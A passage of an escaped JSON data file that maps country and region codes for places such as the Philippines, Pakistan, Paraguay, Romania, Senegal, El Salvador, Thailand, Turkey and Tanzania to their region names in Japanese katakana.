9\",\"UCA\":\"\\u30a6\\u30ab\\u30e4\\u30ea\"},\"PH\":{\"ABR\":\"\\u30a2\\u30d6\\u30e9\",\"AGN\":\"\\u5317\\u30a2\\u30b0\\u30b5\\u30f3\",\"AGS\":\"\\u5357\\u30a2\\u30b0\\u30b5\\u30f3\",\"AKL\":\"\\u30a2\\u30af\\u30e9\\u30f3\",\"ALB\":\"\\u30a2\\u30eb\\u30d0\\u30a4\",\"ANT\":\"\\u30a2\\u30f3\\u30c6\\u30a3\\u30fc\\u30b1\",\"APA\":\"\\u30a2\\u30d1\\u30e4\\u30aa\",\"AUR\":\"\\u30a2\\u30a6\\u30ed\\u30e9\",\"BAS\":\"\\u30d0\\u30b7\\u30e9\\u30f3\",\"BAN\":\"\\u30d0\\u30bf\\u30fc\\u30f3\",\"BTN\":\"\\u30d0\\u30bf\\u30cd\\u30b9\",\"BTG\":\"\\u30d0\\u30bf\\u30f3\\u30ac\\u30b9\",\"BEN\":\"\\u30d9\\u30f3\\u30b2\\u30c3\\u30c8\",\"BIL\":\"\\u30d3\\u30ea\\u30e9\\u30f3\",\"BOH\":\"\\u30dc\\u30db\\u30fc\\u30eb\\u5cf6\",\"BUK\":\"\\u30d6\\u30ad\\u30c9\\u30ce\\u30f3\",\"BUL\":\"\\u30d6\\u30e9\\u30ab\\u30f3\",\"CAG\":\"\\u30ab\\u30ac\\u30e4\\u30f3\",\"CAN\":\"\\u5317\\u30ab\\u30de\\u30ea\\u30cd\\u30b9\",\"CAS\":\"\\u5357\\u30ab\\u30de\\u30ea\\u30cd\\u30b9\",\"CAM\":\"\\u30ab\\u30df\\u30ae\\u30f3\",\"CAP\":\"\\u30ab\\u30d4\\u30b9\",\"CAT\":\"\\u30ab\\u30bf\\u30f3\\u30c9\\u30a5\\u30a2\\u30cd\\u30b9\",\"CAV\":\"\\u30ab\\u30f4\\u30a3\\u30c6\",\"CEB\":\"\\u30bb\\u30d6\",\"COM\":\"\\u30b3\\u30f3\\u30dd\\u30b9\\u30c6\\u30e9\\u30fb\\u30d0\\u30ec\\u30fc\",\"NCO\":\"\\u30b3\\u30bf\\u30d0\\u30c8\",\"DAV\":\"\\u30c0\\u30d0\\u30aa\",\"DAS\":\"\\u5357\\u30c0\\u30d0\\u30aa\",\"DAC\":\"\\u897f\\u30c0\\u30d0\\u30aa\",\"DAO\":\"\\u6771\\u30c0\\u30d0\\u30aa\",\"DIN\":\"\\u30c7\\u30a3\\u30ca\\u30ac\\u30c3\\u30c8\\u30fb\\u30a2\\u30a4\\u30e9\\u30f3\\u30ba\",\"EAS\":\"\\u6771\\u30b5\\u30de\\u30eb\",\"GUI\":\"\\u30ae\\u30de\\u30e9\\u30b9\",\"IFU\":\"\\u30a4\\u30d5\\u30ac\\u30aa\",\"ILN\":\"\\u5317\\u30a4\\u30ed\\u30b3\\u30b9\",\"ILS\":\"\\u5357\\u30a4\\u30ed\\u30b3\\u30b9\",\"ILI\":\"\\u30a4\\u30ed\\u30a4\\u30ed\",\"ISA\":\"\\u30a4\\u30b5\\u30d9\\u30e9\",\"KAL\":\"\\u30ab\\u30ea\\u30f3\\u30ac\",\"LUN\":\"\\u30e9\\u30a6\\u30cb\\u30aa\\u30f3\",\"LAG\":\"\\u30e9\\u30b0\\u30ca\",\"LAN\":\"\\u5317\\u30e9\\u30ca\\u30aa\",\"LAS\":\"\\u5357\\u30e9\\u30ca\\u30aa\",\"LEY\":\"\\u30ec\\u30a4\\u30c6\",\"MAG\":\"\\u30de\\u30ae\\u30f3\\u30c0\\u30ca\\u30aa\",\"MAD\":\"\\u30de\\u30ea\\u30f3\\u30c9\\u30a5\\u30b1\",\"MAS\":\"\\u30de\\u30b9\\u30d0\\u30c6\",\"MSC\":\"\\u897f\\u30df\\u30b5\\u30df\\u30b9\",\"MSR\":\"\\u6771\\u30df\\u30b5\\u30df\\u30b9\",\"MOU\":\"\\u30de\\u30a6\\u30f3\\u30c6\\u30f3\",\"NEC\":\"\\u897f\\u30cd\\u30b0\\u30ed\\u30b9\",\"NER\":\"\\u6771\\u30cd\\u30b0\\u30ed\\u30b9\",\"NSA\":\"\\u5317\\u30b5\\u30de\\u30eb\",\"NUE\":\"\\u30cc\\u30a8\\u30f4\\u30a1\\u30fb\\u30a8\\u30b7\\u30cf\",\"NUV\":\"\\u30cc\\u30a8\\u30f4\\u30a1\\u30fb\\u30f4\\u30a3\\u30b9\\u30ab\\u30e4\",\"MDC\":\"\\u897f\\u30df\\u30f3\\u30c9\\u30ed\",\"MDR\":\"\\u6771\\u30df\\u30f3\\u30c9\\u30ed\",\"PLW\":\"\\u30d1\\u30e9\\u30ef\\u30f3\",\"PAM\":\"\\u30d1\\u30f3\\u30d1\\u30f3\\u30ac\",\"PAN\":\"\\u30d1\\u30f3\\u30ac\\u30b7\\u30ca\\u30f3\",\"QUE\":\"\\u30b1\\u30bd\\u30f3\",\"QUI\":\"\\u30ad\\u30ea\\u30ce\",\"RIZ\":\"\\u30ea\\u30b5\\u30fc\\u30eb\",\"ROM\":\"\\u30ed\\u30f3\\u30d6\\u30ed\\u30f3\",\"WSA\":\"\\u30b5\\u30de\\u30eb\",\"SAR\":\"\\u30b5\\u30e9\\u30f3\\u30ac\\u30cb\",\"SIQ\":\"\\u30b7\\u30ad\\u30db\\u30eb\",\"SOR\":\"\\u30bd\\u30eb\\u30bd\\u30b4\\u30f3\",\"SCO\":\"\\u5357\\u30b3\\u30bf\\u30d0\\u30c8\",\"SLE\":\"\\u5357\\u30ec\\u30a4\\u30c6\",\"SUK\":\"\\u30b9\\u30eb\\u30bf\\u30f3\\u30fb\\u30af\\u30c0\\u30e9\\u30c3\\u30c8\",\"SLU\":\"\\u30b9\\u30fc\\u30eb\\u30fc\",\"SUN\":\"\\u5317\\u30b9\\u30ea\\u30ac\\u30aa\",\"SUR\":\"\\u5357\\u30b9\\u30ea\\u30ac\\u30aa\",\"TAR\":\"\\u30bf\\u30eb\\u30e9\\u30c3\\u30af\",\"TAW\":\"\\u30bf\\u30a6\\u30a4\\u30bf\\u30a6\\u30a4\",\"ZMB\":\"\\u30b5\\u30f3\\u30d0\\u30ec\\u30b9\",\"ZAN\":\"\\u5317\\u30b5\\u30f3\\u30dc\\u30a2\\u30f3\\u30ac\",\"ZAS\":\"\\u5357\\u30b5\\u30f3\\u30dc\\u30a2\\u30f3\\u30ac\",\"ZSI\":\"\\u30b5\\u30f3\\u30dc\\u30a2\\u30f3\\u30ac\\u30fb\\u30b7\\u30d6\\u30ac\\u30a4\",\"00\":\"\\u30de\\u30cb\\u30e9\\u9996\\u90fd\\u570f\"},\"PK\":{\"JK\":\"\\u30a2\\u30b6\\u30c9\\u30fb\\u30ab\\u30b7\\u30df\\u30fc\\u30eb\",\"BA\":\"\\u30d0\\u30ed\\u30c1\\u30b9\\u30bf\\u30f3\",\"TA\":\"FATA\",\"GB\":\"\\u30ae\\u30eb\\u30ae\\u30c3\\u30c8\\u30fb\\u30d0\\u30eb\\u30c1\\u30b9\\u30bf\\u30f3\",\"IS\":\"\\u30a4\\u30b9\\u30e9\\u30fc\\u30de\\u30fc\\u30d0\\u30fc\\u30c9\\u9996\\u90fd\\u570f\",\"KP\":\"\\u30ab\\u30a4\\u30d0\\u30eb\\u30fb\\u30d1\\u30af\\u30c8\\u30a5\\u30f3\\u30af\\u30ef\",\"PB\":\"\\u30d1\\u30f3\\u30b8\\u30e3\\u30fc\\u30d6\",\"SD\":\"\\u30b7\\u30f3\\u30c9\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"\\u30a2\\u30b9\\u30f3\\u30b7\\u30aa\\u30f3\",\"PY-1\":\"\\u30b3\\u30f3\\u30bb\\u30d7\\u30b7\\u30aa\\u30f3\",\"PY-2\":\"\\u30b5\\u30f3\\u30da\\u30c9\\u30ed\",\"PY-3\":\"\\u30b3\\u30eb\\u30c7\\u30a3\\u30ec\\u30e9\",\"PY-4\":\"\\u30b0\\u30a2\\u30a4\\u30e9\",\"PY-5\":\"\\u30ab\\u30a2\\u30b0\\u30a2\\u30b9\",\"PY-6\":\"\\u30ab\\u30a2\\u30b5\\u30d1\",\"PY-7\":\"\\u30a4\\u30bf\\u30d7\\u30a2\",\"PY-8\":\"\\u30df\\u30b7\\u30aa\\u30cd\\u30b9\",\"PY-9\":\"\\u30d1\\u30e9\\u30b0\\u30a2\\u30ea\",\"PY-10\":\"\\u30a2\\u30eb\\u30c8\\u30fb\\u30d1\\u30e9\\u30ca\",\"PY-11\":\"\\u30bb\\u30f3\\u30c8\\u30e9\\u30eb\",\"PY-12\":\"\\u30cb\\u30a7\\u30fc\\u30f3\\u30d6\\u30af\",\"PY-13\":\"\\u30a2\\u30de\\u30f3\\u30d0\\u30a4\",\"PY-14\":\"\\u30ab\\u30cb\\u30f3\\u30c7\\u30b8\\u30e5\",\"PY-15\":\"\\u30d7\\u30ec\\u30b7\\u30c7\\u30f3\\u30c6\\u30fb\\u30a2\\u30a4\\u30a7\\u30b9\",\"PY-16\":\"\\u30a2\\u30eb\\u30c8\\u30fb\\u30d1\\u30e9\\u30b0\\u30a2\\u30a4\",\"PY-17\":\"\\u30dc\\u30b1\\u30ed\\u30f3\"},\"RE\":[],\"RO\":{\"AB\":\"\\u30a2\\u30eb\\u30d0\",\"AR\":\"\\u30a2\\u30e9\\u30c9\",\"AG\":\"\\u30a2\\u30eb\\u30b8\\u30a7\\u30b7\\u30e5\",\"BC\":\"\\u30d0\\u30ab\\u30a6\",\"BH\":\"\\u30d3\\u30fc\\u30db\\u30fc\\u30eb\",\"BN\":\"\\u30d3\\u30b9\\u30c8\\u30ea\\u30c4\\u30a1\\uff1d\\u30ca\\u30b5\\u30a6\\u30c9\",\"BT\":\"\\u30dc\\u30c8\\u30b7\\u30e3\\u30cb\",\"BR\":\"\\u30d6\\u30e9\\u30a4\\u30e9\",\"BV\":\"\\u30d6\\u30e9\\u30b7\\u30e7\\u30f4\",\"B\":\"\\u30d6\\u30ab\\u30ec\\u30b9\\u30c8\",\"BZ\":\"\\u30d6\\u30b6\\u30a6\",\"CL\":\"\\u30ab\\u30e9\\u30e9\\u30b7\",\"CS\":\"\\u30ab\\u30e9\\u30b7\\u30e5\\uff1d\\u30bb\\u30f4\\u30a7\\u30ea\\u30f3\",\"CJ\":\"\\u30af\\u30eb\\u30fc\\u30b8\\u30e5\",\"CT\":\"\\u30b3\\u30f3\\u30b9\\u30bf\\u30f3\\u30c4\\u30a1\",\"CV\":\"\\u30b3\\u30d0\\u30b9\\u30ca\",\"DB\":\"\\u30c9\\u30a5\\u30f3\\u30dc\\u30d3\\u30c4\\u30a1\",\"DJ\":\"\\u30c9\\u30eb\\u30b8\\u30e5\",\"GL\":\"\\u30ac\\u30e9\\u30c4\\u30a3\",\"GR\":\"\\u30b8\\u30eb\\u30ae\\u30e5\\u30fc\",\"GJ\":\"\\u30b4\\u30eb\\u30b8\",\"HR\":\"\\u30cf\\u30eb\\u30ae\\u30bf\",\"HD\":\"\\u30d5\\u30cd\\u30c9\\u30a2\\u30e9\",\"IL\":\"\\u30e4\\u30ed\\u30df\\u30c4\\u30a1\",\"IS\":\"\\u30e4\\u30b7\",\"IF\":\"\\u30a4\\u30eb\\u30d5\\u30a9\\u30f4\",\"MM\":\"\\u30de\\u30e9\\u30e0\\u30ec\\u30b7\\u30e5\",\"MH\":\"\\u30e1\\u30d8\\u30c7\\u30a3\\u30f3\\u30c1\",\"MS\":\"\\u30e0\\u30ec\\u30b7\\u30e5\",\"NT\":\"\\u30cd\\u30a2\\u30e0\\u30c4\",\"OT\":\"\\u30aa\\u30eb\\u30c6\",\"PH\":\"\\u30d7\\u30e9\\u30db\\u30f4\\u30a1\",\"SJ\":\"\\u30b5\\u30e9\\u30fc\\u30b8\\u30e5\",\"SM\":\"\\u30b5\\u30c8\\u30a5\\u30de\\u30ec\",\"SB\":\"\\u30b7\\u30d3\\u30a6\",\"SV\":\"\\u30b9\\u30c1\\u30e3\\u30f4\\u30a1\",\"TR\":\"\\u30c6\\u30ec\\u30de\\u30f3\",\"TM\":\"\\u30c6\\u30a3\\u30df\\u30b7\\u30e5\",\"TL\":\"\\u30c8\\u30a5\\u30eb\\u30c1\\u30e3\",\"VL\":\"\\u30f4\\u30eb\\u30c1\\u30e3\",\"VS\":\"\\u30f4\\u30a1\\u30b9\\u30eb\\u30a4\",\"VN\":\"\\u30f4\\u30e9\\u30f3\\u30c1\\u30e3\"},\"SN\":{\"SNDB\":\"\\u30b8\\u30e5\\u30eb\\u30d9\\u30eb\",\"SNDK\":\"\\u30c0\\u30ab\\u30fc\\u30eb\",\"SNFK\":\"\\u30d5\\u30a1\\u30c6\\u30a3\\u30c3\\u30af\",\"SNKA\":\"\\u30ab\\u30d5\\u30ea\\u30f3\",\"SNKD\":\"\\u30b3\\u30eb\\u30c0\",\"SNKE\":\"\\u30b1\\u30c9\\u30a5\\u30b0\",\"SNKL\":\"\\u30ab\\u30aa\\u30e9\\u30c3\\u30af\",\"SNLG\":\"\\u30eb\\u30fc\\u30ac\",\"SNMT\":\"\\u30de\\u30bf\\u30e0\",\"SNSE\":\"\\u30bb\\u30c7\\u30a3\\u30a6\",\"SNSL\":\"\\u30b5\\u30f3\\u30fb\\u30eb\\u30a4\",\"SNTC\":\"\\u30bf\\u30f3\\u30d0\\u30af\\u30f3\\u30c0\",\"SNTH\":\"\\u30c6\\u30a3\\u30a8\\u30b9\",\"SNZG\":\"\\u30b8\\u30ac\\u30f3\\u30b7\\u30e7\\u30fc\\u30eb\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"\\u30a2\\u30ef\\u30c1\\u30e3\\u30d1\\u30f3\",\"SV-CA\":\"\\u30ab\\u30d0\\u30cb\\u30e3\\u30b9\",\"SV-CH\":\"\\u30c1\\u30e3\\u30e9\\u30c6\\u30ca\\u30f3\\u30b4\",\"SV-CU\":\"\\u30af\\u30b9\\u30ab\\u30c8\\u30e9\\u30f3\",\"SV-LI\":\"\\u30e9\\u30ea\\u30d9\\u30eb\\u30bf\\u30c9\",\"SV-MO\":\"\\u30e2\\u30e9\\u30b5\\u30f3\",\"SV-PA\":\"\\u30e9\\u30d1\\u30b9\",\"SV-SA\":\"\\u30b5\\u30f3\\u30bf\\u30a2\\u30ca\",\"SV-SM\":\"\\u30b5\\u30f3\\u30df\\u30b2\\u30eb\",\"SV-SO\":\"\\u30bd\\u30f3\\u30bd\\u30ca\\u30c6\",\"SV-SS\":\"\\u30b5\\u30f3\\u30b5\\u30eb\\u30d0\\u30c9\\u30eb\",\"SV-SV\":\"\\u30b5\\u30f3\\u30d3\\u30bb\\u30f3\\u30c6\",\"SV-UN\":\"\\u30e9\\u30a6\\u30cb\\u30aa\\u30f3\",\"SV-US\":\"\\u30a6\\u30b9\\u30eb\\u30bf\\u30f3\"},\"TH\":{\"TH-37\":\"\\u30a2\\u30e0\\u30ca\\u30fc\\u30c8\\u30c1\\u30e3\\u30eb\\u30fc\\u30f3\",\"TH-15\":\"\\u30a2\\u30fc\\u30f3\\u30c8\\u30fc\\u30f3\",\"TH-14\":\"\\u30a2\\u30e6\\u30bf\\u30e4\",\"TH-10\":\"\\u30d0\\u30f3\\u30b3\\u30af\",\"TH-38\":\"\\u30d6\\u30f3\\u30ab\\u30fc\\u30f3\",\"TH-31\":\"\\u30d6\\u30ea\\u30fc\\u30e9\\u30e0\",\"TH-24\":\"\\u30c1\\u30e3\\u30c1\\u30e5\\u30fc\\u30f3\\u30b5\\u30aa\",\"TH-18\":\"\\u30c1\\u30e3\\u30a4\\u30ca\\u30fc\\u30c8\",\"TH-36\":\"\\u30c1\\u30e3\\u30a4\\u30e4\\u30d7\\u30fc\\u30e0\",\"TH-22\":\"\\u30c1\\u30e3\\u30f3\\u30bf\\u30d6\\u30ea\\u30fc\",\"TH-50\":\"\\u30c1\\u30a8\\u30f3\\u30de\\u30a4\",\"TH-57\":\"\\u30c1\\u30a8\\u30f3\\u30e9\\u30fc\\u30a4\",\"TH-20\":\"\\u30c1\\u30e7\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-86\":\"\\u30c1\\u30e5\\u30e0\\u30dd\\u30fc\\u30f3\",\"TH-46\":\"\\u30ab\\u30fc\\u30e9\\u30b7\\u30f3\",\"TH-62\":\"\\u30ab\\u30e0\\u30da\\u30fc\\u30f3\\u30da\\u30c3\\u30c8\",\"TH-71\":\"\\u30ab\\u30fc\\u30f3\\u30c1\\u30e3\\u30ca\\u30d6\\u30ea\\u30fc\",\"TH-40\":\"\\u30b3\\u30fc\\u30f3\\u30b1\\u30f3\",\"TH-81\":\"\\u30af\\u30e9\\u30d3\\u30fc\",\"TH-52\":\"\\u30e9\\u30f3\\u30d1\\u30f3\",\"TH-51\":\"\\u30e9\\u30e0\\u30d7\\u30fc\\u30f3\",\"TH-42\":\"\\u30eb\\u30fc\\u30a4\",\"TH-16\":\"\\u30ed\\u30c3\\u30d6\\u30ea\\u30fc\",\"TH-58\":\"\\u30e1\\u30fc\\u30db\\u30f3\\u30bd\\u30fc\\u30f3\",\"TH-44\":\"\\u30de\\u30cf\\u30fc\\u30b5\\u30fc\\u30e9\\u30ab\\u30fc\\u30e0\",\"TH-49\":\"\\u30e0\\u30c3\\u30af\\u30c0\\u30fc\\u30cf\\u30fc\\u30f3\",\"TH-26\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30ca\\u30fc\\u30e8\\u30c3\\u30af\",\"TH-73\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30d1\\u30c8\\u30e0\",\"TH-48\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30d1\\u30ce\\u30e0\",\"TH-30\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30e9\\u30fc\\u30c1\\u30e3\\u30b7\\u30fc\\u30de\\u30fc\",\"TH-60\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30b5\\u30ef\\u30f3\",\"TH-80\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30b7\\u30fc\\u30bf\\u30f3\\u30de\\u30e9\\u30fc\\u30c8\",\"TH-55\":\"\\u30ca\\u30fc\\u30f3\",\"TH-96\":\"\\u30ca\\u30e9\\u30fc\\u30c6\\u30a3\\u30ef\\u30fc\\u30c8\",\"TH-39\":\"\\u30ce\\u30fc\\u30f3\\u30d6\\u30ef\\u30e9\\u30e0\\u30d7\\u30fc\",\"TH-43\":\"\\u30ce\\u30fc\\u30f3\\u30ab\\u30fc\\u30a4\",\"TH-12\":\"\\u30ce\\u30f3\\u30bf\\u30d6\\u30ea\\u30fc\",\"TH-13\":\"\\u30d1\\u30c8\\u30a5\\u30e0\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-94\":\"\\u30d1\\u30c3\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-82\":\"\\u30d1\\u30f3\\u30ac\\u30fc\",\"TH-93\":\"\\u30d1\\u30c3\\u30bf\\u30eb\\u30f3\",\"TH-56\":\"\\u30d1\\u30e4\\u30aa\",\"TH-67\":\"\\u30da\\u30c3\\u30c1\\u30e3\\u30d6\\u30fc\\u30f3\",\"TH-76\":\"\\u30da\\u30c3\\u30c1\\u30e3\\u30d6\\u30ea\\u30fc\",\"TH-66\":\"\\u30d4\\u30c1\\u30c3\\u30c8\",\"TH-65\":\"\\u30d4\\u30c3\\u30b5\\u30cc\\u30ed\\u30fc\\u30af\",\"TH-54\":\"\\u30d7\\u30ec\\u30fc\",\"TH-83\":\"\\u30d7\\u30fc\\u30b1\\u30c3\\u30c8\",\"TH-25\":\"\\u30d7\\u30e9\\u30fc\\u30c1\\u30fc\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-77\":\"\\u30d7\\u30e9\\u30c1\\u30e5\\u30ef\\u30c3\\u30d7\\u30ad\\u30fc\\u30ea\\u30fc\\u30ab\\u30f3\",\"TH-85\":\"\\u30e9\\u30ce\\u30fc\\u30f3\",\"TH-70\":\"\\u30e9\\u30fc\\u30c1\\u30e3\\u30d6\\u30ea\\u30fc\",\"TH-21\":\"\\u30e9\\u30e8\\u30fc\\u30f3\",\"TH-45\":\"\\u30ed\\u30fc\\u30a4\\u30a8\\u30c3\\u30c8\",\"TH-27\":\"\\u30b5\\u30b1\\u30fc\\u30aa\",\"TH-47\":\"\\u30b5\\u30b3\\u30f3\\u30ca\\u30b3\\u30fc\\u30f3\",\"TH-11\":\"\\u30b5\\u30e0\\u30c3\\u30c8\\u30d7\\u30e9\\u30fc\\u30ab\\u30fc\\u30f3\",\"TH-74\":\"\\u30b5\\u30e0\\u30c3\\u30c8\\u30b5\\u30fc\\u30b3\\u30fc\\u30f3\",\"TH-75\":\"\\u30b5\\u30e0\\u30c3\\u30c8\\u30bd\\u30f3\\u30af\\u30e9\\u30fc\\u30e0\",\"TH-19\":\"\\u30b5\\u30e9\\u30d6\\u30ea\\u30fc\",\"TH-91\":\"\\u30b5\\u30c8\\u30a5\\u30fc\\u30f3\",\"TH-17\":\"\\u30b7\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-33\":\"\\u30b7\\u30fc\\u30b5\\u30b1\\u30fc\\u30c8\",\"TH-90\":\"\\u30bd\\u30f3\\u30af\\u30e9\\u30fc\",\"TH-64\":\"\\u30b9\\u30b3\\u30fc\\u30bf\\u30a4\",\"TH-72\":\"\\u30b9\\u30d1\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-84\":\"\\u30b9\\u30e9\\u30fc\\u30c8\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-32\":\"\\u30b9\\u30ea\\u30f3\",\"TH-63\":\"\\u30bf\\u30fc\\u30af\",\"TH-92\":\"\\u30c8\\u30e9\\u30f3\",\"TH-23\":\"\\u30c8\\u30e9\\u30fc\\u30c8\",\"TH-34\":\"\\u30a6\\u30dc\\u30f3\\u30e9\\u30fc\\u30c1\\u30e3\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-41\":\"\\u30a6\\u30c9\\u30fc\\u30f3\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-61\":\"\\u30a6\\u30bf\\u30a4\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-53\":\"\\u30a6\\u30c3\\u30bf\\u30e9\\u30c7\\u30a3\\u30c3\\u30c8\",\"TH-95\":\"\\u30e4\\u30fc\\u30e9\",\"TH-35\":\"\\u30e4\\u30bd\\u30fc\\u30c8\\u30fc\\u30f3\"},\"TR\":{\"TR01\":\"\\u30a2\\u30c0\\u30ca\",\"TR02\":\"\\u30a2\\u30c9\\u30a5\\u30e4\\u30de\\u30f3\",\"TR03\":\"\\u30a2\\u30d5\\u30e8\\u30f3\",\"TR04\":\"\\u30a2\\u30fc\\u30eb\",\"TR05\":\"\\u30a2\\u30de\\u30b9\\u30e4\",\"TR06\":\"\\u30a2\\u30f3\\u30ab\\u30e9\",\"TR07\":\"\\u30a2\\u30f3\\u30bf\\u30eb\\u30e4\",\"TR08\":\"\\u30a2\\u30eb\\u30c8\\u30d3\\u30f3\",\"TR09\":\"\\u30a2\\u30a4\\u30c9\\u30a5\\u30f3\",\"TR10\":\"\\u30d0\\u30eb\\u30b1\\u30b7\\u30eb\",\"TR11\":\"\\u30d3\\u30ec\\u30b8\\u30af\",\"TR12\":\"\\u30d3\\u30f3\\u30ae\\u30e7\\u30eb\",\"TR13\":\"\\u30d3\\u30c8\\u30ea\\u30b9\",\"TR14\":\"\\u30dc\\u30eb\",\"TR15\":\"\\u30d6\\u30eb\\u30c9\\u30a5\\u30eb\",\"TR16\":\"\\u30d6\\u30eb\\u30b5\",\"TR17\":\"\\u30c1\\u30e3\\u30ca\\u30c3\\u30ab\\u30ec\",\"TR18\":\"\\u30c1\\u30e3\\u30f3\\u30af\\u30eb\",\"TR19\":\"\\u30c1\\u30e7\\u30eb\\u30e0\",\"TR20\":\"\\u30c7\\u30cb\\u30ba\\u30ea\",\"TR21\":\"\\u30c7\\u30a3\\u30e4\\u30eb\\u30d0\\u30af\\u30eb\",\"TR22\":\"\\u30a8\\u30c7\\u30a3\\u30eb\\u30cd\",\"TR23\":\"\\u30a8\\u30e9\\u30ba\\u30fc\",\"TR24\":\"\\u30a8\\u30eb\\u30b8\\u30f3\\u30b8\\u30e3\\u30f3\",\"TR25\":\"\\u30a8\\u30eb\\u30ba\\u30eb\\u30e0\",\"TR26\":\"\\u30a8\\u30b9\\u30ad\\u30b7\\u30a7\\u30d2\\u30eb\",\"TR27\":\"\\u30ac\\u30b8\\u30a2\\u30f3\\u30c6\\u30d7\",\"TR28\":\"\\u30ae\\u30ec\\u30b9\\u30f3\",\"TR29\":\"\\u30ae\\u30e5\\u30df\\u30e5\\u30b7\\u30e5\\u30cf\\u30cd\",\"TR30\":\"\\u30cf\\u30c3\\u30ad\\u30e3\\u30fc\\u30ea\",\"TR31\":\"\\u30cf\\u30bf\\u30a4\",\"TR32\":\"\\u30a4\\u30b9\\u30d1\\u30eb\\u30bf\",\"TR33\":\"\\u30a4\\u30c1\\u30a7\\u30eb\",\"TR34\":\"\\u30a4\\u30b9\\u30bf\\u30f3\\u30d6\\u30eb\",\"TR35\":\"\\u30a4\\u30ba\\u30df\\u30eb\",\"TR36\":\"\\u30ab\\u30eb\\u30b9\",\"TR37\":\"\\u30ab\\u30b9\\u30bf\\u30e2\\u30cc\",\"TR38\":\"\\u30ab\\u30a4\\u30bb\\u30ea\",\"TR39\":\"\\u30af\\u30eb\\u30af\\u30e9\\u30ec\\u30ea\",\"TR40\":\"\\u30af\\u30eb\\u30b7\\u30a7\\u30d2\\u30eb\",\"TR41\":\"\\u30b3\\u30b8\\u30e3\\u30a8\\u30ea\",\"TR42\":\"\\u30b3\\u30f3\\u30e4\",\"TR43\":\"\\u30ad\\u30e5\\u30bf\\u30d2\\u30e4\",\"TR44\":\"\\u30de\\u30e9\\u30c6\\u30a3\\u30e4\",\"TR45\":\"\\u30de\\u30cb\\u30b5\",\"TR46\":\"\\u30ab\\u30d5\\u30e9\\u30de\\u30f3\\u30de\\u30e9\\u30b7\\u30e5\",\"TR47\":\"\\u30de\\u30eb\\u30c7\\u30a3\\u30f3\",\"TR48\":\"\\u30e0\\u30fc\\u30e9\",\"TR49\":\"\\u30e0\\u30b7\\u30e5\",\"TR50\":\"\\u30cd\\u30a6\\u30b7\\u30a7\\u30d2\\u30eb\",\"TR51\":\"\\u30cb\\u30fc\\u30c7\",\"TR52\":\"\\u30aa\\u30eb\\u30c9\\u30a5\",\"TR53\":\"\\u30ea\\u30bc\",\"TR54\":\"\\u30b5\\u30ab\\u30ea\\u30e4\",\"TR55\":\"\\u30b5\\u30e0\\u30b9\\u30f3\",\"TR56\":\"\\u30b7\\u30a4\\u30eb\\u30c8\",\"TR57\":\"\\u30b7\\u30ce\\u30c3\\u30d7\",\"TR58\":\"\\u30b7\\u30d0\\u30b9\",\"TR59\":\"\\u30c6\\u30ad\\u30eb\\u30c0\\u30fc\",\"TR60\":\"\\u30c8\\u30ab\\u30c8\",\"TR61\":\"\\u30c8\\u30e9\\u30d6\\u30be\\u30f3\",\"TR62\":\"\\u30c8\\u30a5\\u30f3\\u30b8\\u30a7\\u30ea\",\"TR63\":\"\\u30b7\\u30e3\\u30f3\\u30eb\\u30a6\\u30eb\\u30d5\\u30a1\",\"TR64\":\"\\u30a6\\u30b7\\u30e3\\u30af\",\"TR65\":\"\\u30d0\\u30f3\",\"TR66\":\"\\u30e8\\u30ba\\u30ac\\u30c8\",\"TR67\":\"\\u30be\\u30f3\\u30b0\\u30eb\\u30c0\\u30af\",\"TR68\":\"\\u30a2\\u30af\\u30b5\\u30e9\\u30a4\",\"TR69\":\"\\u30d0\\u30a4\\u30d6\\u30eb\\u30c8\",\"TR70\":\"\\u30ab\\u30e9\\u30de\\u30f3\",\"TR71\":\"\\u30af\\u30eb\\u30c3\\u30ab\\u30ec\",\"TR72\":\"\\u30d0\\u30c3\\u30c8\\u30de\\u30f3\",\"TR73\":\"\\u30b7\\u30eb\\u30ca\\u30af\",\"TR74\":\"\\u30d0\\u30eb\\u30c8\\u30a5\\u30f3\",\"TR75\":\"\\u30a2\\u30eb\\u30c0\\u30cf\\u30f3\",\"TR76\":\"\\u30a6\\u30fc\\u30c9\\u30a5\\u30eb\",\"TR77\":\"\\u30e8\\u30ed\\u30f4\\u30a1\",\"TR78\":\"\\u30ab\\u30e9\\u30d3\\u30e5\\u30c3\\u30af\",\"TR79\":\"\\u30ad\\u30ea\\u30b9\",\"TR80\":\"\\u30aa\\u30b9\\u30de\\u30cb\\u30a8\",\"TR81\":\"\\u30c7\\u30e5\\u30ba\\u30b8\\u30a7\"},\"TZ\":{\"TZ01\":\"\\u30a2\\u30eb\\u30fc\\u30b7\\u30e3\\u5dde\",\"TZ02\":\"\\u30c0\\u30eb\\u30a8\\u30b9\\u30b5\\u30e9\\u30fc\\u30e0\",\"TZ03\":\"\\u30c9\\u30c9\\u30de\\u5dde\",\"TZ04\":\"\\u30a4\\u30ea\\u30f3\\u30ac\\u5dde\",\"TZ05\":\"\\u30ab\\u30b2\\u30e9\\u5dde\",\"TZ06\":\"\\u30da\\u30f3\\u30d0\\u5317\\u90e8\\u5dde\",\"TZ07\":\"\\u30b6\\u30f3\\u30b8\\u30d0\\u30eb\\u5317\\u90e8\\u5dde\",\"TZ08\":\"\\u30ad\\u30b4\\u30de\\u5dde\",\"TZ09\":\"\\u30ad\\u30ea\\u30de\\u30f3\\u30b8\\u30e3\\u30ed\\u5dde\",\"TZ10\":\"\\u30da\\u30f3\\u30d0\\u5357\\u90e8\\u5dde\",\"TZ11\":\"\\u30b6\\u30f3\\u30b8\\u30d0\\u30eb\\u5357\\u90e8\\u5dde\",\"TZ12\":\"\\